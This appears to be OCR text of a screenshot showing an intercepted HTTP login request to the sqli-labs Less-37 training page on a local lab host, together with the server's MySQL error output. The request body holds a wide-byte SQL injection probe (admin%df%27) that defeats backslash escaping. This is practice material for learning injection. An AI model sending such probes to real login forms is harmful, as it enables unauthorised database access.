 Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.138.128/sql/Less-37/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =u5ehifjbglllbqk24hk4qrbt32
14 Connection : close
15
16 uname =admin%df%27 &passwd =&submit =Submit
SQLI DUMB S
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\phpstudy_pro\WWW\sql\Less-37\index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''admin�\'' and password='' LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : admin�\'
Hint: The Password you input is escaped as :